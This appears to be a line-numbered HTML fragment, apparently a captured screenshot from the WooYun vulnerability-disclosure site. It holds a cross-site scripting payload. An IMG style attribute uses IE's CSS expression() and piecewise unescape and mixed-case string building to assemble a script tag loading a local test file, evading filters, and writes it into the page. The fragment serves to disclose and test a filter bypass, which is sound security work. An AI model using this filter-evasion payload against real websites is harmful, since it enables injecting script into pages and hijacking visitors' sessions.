 24 //alert(a);
25
26 </script>
27 </head>
28
29 <body>
30
31 <IMG style="lb:expression(
32 var a=unescape('%u003c')
33 a+='sCr'
34 a+='Ipt'
35 a+=' src='
36 a+=unescape('%u0027')
37 a+='http://127.0.0.1/xss-test/baidu/test.js'
38 a+=unescape('%u0027')
39 a+=unescape('%u003e')
40 a+=unescape('%u003c')
41 a+='/ScR'
42 a+='iPt'
43 a+=unescape('%u003e')
44 document.write(a)
45 )">
46
47 </body>
www.wooyun.org